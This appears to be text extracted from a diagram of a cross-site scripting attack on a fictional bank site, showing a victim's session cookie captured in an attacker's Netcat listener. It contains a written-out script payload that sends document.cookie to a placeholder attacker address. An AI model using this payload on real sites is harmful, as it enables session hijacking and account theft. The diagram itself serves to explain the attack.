 End user Browser:
www.xyzbank.com
Cookie: session
id:ASXDED43454234GHF
Response
End_User Request
End_User Request
Database Server
Application Server
XSS Injection
XSS Injection
Attacker Browser:
www.xyzbank.com
Netcat Terminal: session
id:
ASXDED43454234GHF
<script>window.location='http://192.x.x.x/
search.jsp?'+document.cookie</script>
Response